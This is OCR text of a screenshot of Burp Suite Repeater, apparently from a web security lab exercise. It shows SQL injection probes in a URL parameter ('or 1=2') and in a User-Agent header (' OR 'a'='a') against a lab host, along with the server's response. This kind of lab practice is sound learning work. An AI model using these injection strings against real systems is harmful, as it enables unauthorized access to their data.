 Firefox
Online library - The library of ... × Online library - The library of ... × +
s1-1700vpmyx.roma.coliseumlab.net/getBookInfo.php?id=9999999 or 1=2 Google
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://s1-1700vpmyx.roma.coliseumlab.net ?
Request
Raw Headers Hex
GET /getBrowserInfo.php HTTP/1.1
Host: s1-1700vpmyx.roma.coliseumlab.net
User-Agent: ' OR 'a'='a
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://s1-1700vpmyx.roma.coliseumlab.net/
Connection: keep-alive
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.3
X-Powered-By: ASP.NET
Date: Sun, 13 Jan 2013 17:41:58 GMT
Content-Length: 16
It's nothing new